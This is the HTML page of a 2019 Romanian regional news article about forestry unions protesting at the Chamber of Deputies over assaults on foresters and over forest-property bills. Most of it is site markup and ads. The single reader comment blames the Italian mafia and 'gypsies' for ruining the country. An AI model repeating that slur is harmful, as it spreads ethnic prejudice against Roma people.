<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Pădurarii ies în stradă. Vor protesta în fața Camerei Deputaților</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/padurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor/" data-wpel-link="internal">29 octombrie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" rel="category tag" data-wpel-link="internal">Știri Naționale</a>, <a href="https://www.emaramures.ro/category/stirile-zilei/" rel="category tag" data-wpel-link="internal">Știrile Zilei</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	3 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg.png" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:62.667%"><img width="750" height="470" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Pădurarii ies în stradă. Vor protesta în fața Camerei Deputaților" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg-750x470.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg-750x470.png 750w, https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg-300x188.png 300w, https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg-768x481.png 768w, https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg-1024x641.png 1024w, https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg-1140x714.png 1140w, https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg.png 1408w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fpadurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=P%C4%83durarii+ies+%C3%AEn+strad%C4%83.+Vor+protesta+%C3%AEn+fa%C8%9Ba+Camerei+Deputa%C8%9Bilor%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fpadurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=P%C4%83durarii+ies+%C3%AEn+strad%C4%83.+Vor+protesta+%C3%AEn+fa%C8%9Ba+Camerei+Deputa%C8%9Bilor&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fpadurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fpadurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor%2F&title=P%C4%83durarii+ies+%C3%AEn+strad%C4%83.+Vor+protesta+%C3%AEn+fa%C8%9Ba+Camerei+Deputa%C8%9Bilor" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p><strong>Federaţia Sindicatelor Silva organizează marţi un protest în faţa sediului Camerei Deputaţilor pe fondul intensificării cazurilor de agresiune asupra personalului silvic.</strong></p>
<p>Potrivit organizatorilor, evenimentul care este programat să se desfăşoare în intervalul orar 10:00 &#8211; 14:00 îşi propune, totodată, comemorarea celor şase silvicultori care au fost omorâţi în ultimii ani de hoţii de lemn.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>&#8222;În ultimii ani, au fost omorâţi de hoţii de lemn 6 pădurari (Pop Liviu Pavel &#8211; Direcţia Silvică Maramureş, Gorcioaia Răducu &#8211; Direcţia Silvică Iaşi, Oul Ieronim &#8211; Direcţia Silvică Bistriţa, Boboc Dănel &#8211; Direcţia Silvică Gorj, Chiriţă Victor &#8211; Direcţia Silvică Dolj, Dogaru Gheorghe &#8211; ICAS Braşov), iar peste 650 de silvicultori au fost agresaţi, bătuţi, ameninţaţi cu moartea, atacaţi cu topoare, cuţite şi chiar împuşcaţi de infractorii surprinşi în timp de tăiau şi sustrăgeau material lemnos sau de braconieri. Intensificarea atacurilor asupra personalului silvic este rezultatul unei campanii de denigrare susţinută de anumiţi factori politici şi unele grupuri de interese, cu scopul de a diminua autoritatea silvicultorilor în îndeplinirea atribuţiilor de pază a pădurii şi discreditarea acestora prin prezentarea deformată a realităţii din sectorul silvic&#8221;, se arată într-un comunicat al Federaţiei Silva remis recent AGERPRES.</p>
<p>Silvicultorii atrag atenţia că Statutul personalului silvic a fost retrimis la Comisia pentru agricultură, silvicultură, industrie alimentară şi servicii specifice deşi la ultimul protest organizat în data de 24 septembrie 2019 aceştia au primit asigurări că documentul va fi dezbătut şi adoptat în regim de urgenţă de Camera Deputaţilor.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>În 2019, Federaţia Sindicatelor Silva a organizat şase acţiuni de protest în care a solicitat modificarea şi completarea urgentă a Statutului personalului silvic.</p>
<p>La acţiunea de protest din data de 29 octombrie 2019 sindicatele din silvicultură vor susţine urgentarea modificării şi completării Statutului personalului silvic, lege prin care trebuie întărită autoritatea silvicultorilor în exercitarea atribuţiilor de serviciu, asigurată dotarea cu armament de serviciu şi mijloace tehnice de apărare, asigurată dotarea cu mijloace de transport şi comunicaţii adecvate, asigurată dotarea cu uniforme de serviciu, includerea în condiţii speciale de pensionare a silvicultorilor şi asigurarea unor condiţii decente de salarizare pentru întreg personalul silvic.</p>
<p>De asemenea, aceştia solicită respingerea proiectului de lege PL-x nr. 9/2019 privind modificarea şi completarea Legii nr. 1/2000 pentru reconstituirea dreptului de proprietate asupra terenurilor agricole şi celor forestiere.</p>
<p>&#8222;Prin legiferarea PL-x nr. 9/2019 Statul Român va pierde o suprafaţă de peste 650.000 ha de păduri, cu care urmează a fi împroprietărite fără drept formele asociative ale comunităţilor din fostele regiuni grănicereşti şi unităţile de cult, iar ca efect social vor dispărea peste 3.000 locuri de muncă&#8221;, precizează sursa citată.</p>
<p>Totodată, silvicultorii cer şi respingerea proiectului de lege PL-x nr. 361/2019 pentru completarea art. 11 din Legea nr. 46/2008 privind Codul Silvic şi pentru modificarea anexei nr. 1 din Legea nr. 213/1998 privind proprietatea publică şi regimul juridic al acestei arătând, în context, că prin legiferarea acestei iniţiative, proprietatea publică a statului se va diminua cu o suprafaţă de peste 1,2 milioane hectare de păduri, fiind în pericol peste 5.000 de locuri de muncă.</p>
<p>În data de 29 octombrie 2019, în faţa sediului Camerei Deputaţilor, au fost invitaţi să participe alături de silvicultori mai mulţi oficiali printre care preşedintele României, Klaus Iohannis, şi premierul demis Viorica Dăncilă, cât şi directorul general al Regiei Naţionale a Pădurilor &#8211; Romsilva, Gheorghe Mihăilescu, şi preşedintele Confederaţiei Sindicale Naţionale Meridian, Ion Popescu.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>&nbsp;</p>
<p>AGERPRES</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/bucuresti/" rel="tag" data-wpel-link="internal">bucuresti</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/padurari/" rel="tag" data-wpel-link="internal">padurari</a><a href="https://www.emaramures.ro/tag/protest/" rel="tag" data-wpel-link="internal">protest</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/unde-vor-fi-amplasate-aparatele-radar-marti-29-octombrie-pe-drumurile-din-maramures/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Unde vor fi amplasate aparatele radar marţi, 29 octombrie, pe drumurile din Maramureş</h3>
        </a>
    
            <a href="https://www.emaramures.ro/proiect-de-lege-profesorii-romani-cu-vechime-de-30-de-ani-vor-avea-un-bonus-6-300-de-euro-la-pensionare/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Proiect de lege. Profesorii români cu vechime de 30 de ani vor avea un bonus 6.300 de euro la pensionare</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/proiect-de-lege-profesorii-romani-cu-vechime-de-30-de-ani-vor-avea-un-bonus-6-300-de-euro-la-pensionare/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Sindicatele din Educație anunță posibile proteste în luna septembrie" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/clasa-goala-75x75.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/clasa-goala-75x75.png 75w, https://www.emaramures.ro/wp-content/uploads/2019/08/clasa-goala-150x150.png 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/proiect-de-lege-profesorii-romani-cu-vechime-de-30-de-ani-vor-avea-un-bonus-6-300-de-euro-la-pensionare/" data-wpel-link="internal">
                        Proiect de lege. Profesorii români cu vechime de 30 de ani vor avea un bonus 6.300 de euro la pensionare                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/sofer-roman-de-tir-disparut-in-franta-cautat-cu-disperare-de-zeci-de-colegi/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Şofer român de TIR dispărut în Franţa, căutat cu disperare de zeci de colegi" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/tir-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/tir-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/10/tir-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/sofer-roman-de-tir-disparut-in-franta-cautat-cu-disperare-de-zeci-de-colegi/" data-wpel-link="internal">
                        Şofer român de TIR dispărut în Franţa, căutat cu disperare de zeci de colegi                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">1</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-8008">
                    <div id="div-comment-8008" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/a1a79f96d8796e8b17dd27d838ebf00c?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a79f96d8796e8b17dd27d838ebf00c?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">Venom X</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/padurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor/#comment-8008" data-wpel-link="internal">
                6 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Mafia Italiana distruge tara asta impreuna cu tiganii&#8230;&#8230;</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/padurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor/?replytocom=8008#respond" data-commentid="8008" data-postid="401272" data-belowelement="div-comment-8008" data-respondelement="respond" aria-label="Răspunde la Venom X" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/padurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='401272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d76e59632" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="34"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_401272_0_696f6a362a9ad  normal " data-unique="jnews_module_401272_0_696f6a362a9ad">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_401272_0_696f6a362a9ad = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-401272 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
